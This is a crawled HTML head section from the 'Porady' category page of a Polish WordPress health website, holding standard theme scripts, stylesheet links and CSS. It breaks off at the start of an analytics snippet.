

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdrowieinatura.pl/category/porady/?filter_by=random_posts
body_size: 109254
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Porady | Zdrowieinatura.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zdrowieinatura.pl/xmlrpc.php" />
    <link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z wpisami" href="https://www.zdrowieinatura.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z komentarzami" href="https://www.zdrowieinatura.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Porady" href="https://www.zdrowieinatura.pl/category/porady/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdrowieinatura.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.zdrowieinatura.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=4.9.26' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.zdrowieinatura.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdrowieinatura.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zdrowieinatura.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/www.zdrowieinatura.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#84bc41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #84bc41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #84bc41 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #84bc41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #84bc41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #84bc41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #84bc41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #84bc41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #84bc41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #84bc41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #84bc41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #84bc41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #84bc41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #84bc41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #84bc41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(132, 188, 65, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #84bc41;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #84bc41;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f9f9;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #84bc41;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
